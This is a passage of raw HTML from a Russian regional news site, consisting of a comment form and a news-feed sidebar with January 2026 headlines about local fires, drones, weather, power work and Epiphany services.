		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2%D1%81%D1%83-%D0%B2%D1%82%D0%BE%D1%80%D0%BE%D0%B9-%D1%80%D0%B0%D0%B7-%D0%B7%D0%B0-%D1%87%D0%B5%D1%82%D1%8B%D1%80%D0%B5-%D0%B4%D0%BD%D1%8F-%D0%BF%D0%BE%D0%BF%D1%8B%D1%82%D0%B0%D0%BB%D0%B8%D1%81/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='171513' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fdd711c9e5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="172"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208373" class="post-208373 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48\/","headline":"В Брянской области за минувшие выходные потушено 23 пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T10:12:01+00:00","datePublished":"2026-01-19T10:12:01+00:00","dateModified":"2026-01-19T10:12:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d0%b2%d1%8b%d1%85%d0%be%d0%b4%d0%bd-48/" title="В Брянской области за минувшие выходные потушено 23 пожара" rel="bookmark">В Брянской области за минувшие выходные потушено 23 пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T10:12:01+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T10:12:01+03:00">10:12</time></div></header></article><div class="entry-row"><article id="post-208371" class="post-208371 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9\/","headline":"Три украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T08:07:13+00:00","datePublished":"2026-01-19T08:07:13+00:00","dateModified":"2026-01-19T10:08:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" title="Три украинских дрона сбиты над Брянской областью" rel="bookmark">Три украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T08:07:13+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T08:07:13+03:00">08:07</time></div></header></article></div><div class="entry-row"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-18T19:20:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script 